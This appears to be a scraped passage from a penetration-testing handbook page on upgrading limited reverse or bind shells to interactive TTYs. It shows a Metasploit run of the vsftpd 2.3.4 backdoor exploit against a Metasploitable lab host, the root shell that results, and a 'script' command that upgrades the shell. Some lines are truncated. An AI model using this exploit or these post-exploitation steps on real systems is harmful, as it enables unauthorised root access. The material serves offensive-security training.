 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.188.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.188.130:21 - USER: 331 Please specify the password.
[+] 192.168.188.130:21 - Backdoor service has been spawned, handling...
[+] 192.168.188.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.188.128:46725 -> 192.168.188.130:6200) at 2026-04-02 19:24:11 +0530
id
uid=0(root) gid=0(root)
SHELL=/bin/bash script -q /dev/null
root@metasploitable:/# id
uid=0(root) gid=0(root)
root@metasploitable:/#
handbook/shells/full-tty/
NetExec CyberChef The Hacker Recipes BloodHound Hashcat Exampl
Upgrade to Fully Interactive TTYs
Handbook
At a Glance
More often than not, reverse, or bind shells are shells with limited interactive capabilities. M
no job control, no auto-completion, no STDERR output, and, most important, poor signal han
and limited commands support. To fully leverage the shell it is convenient to upgrade to an
interactive TTY with extended features.
Gathering
Discovery and Scanning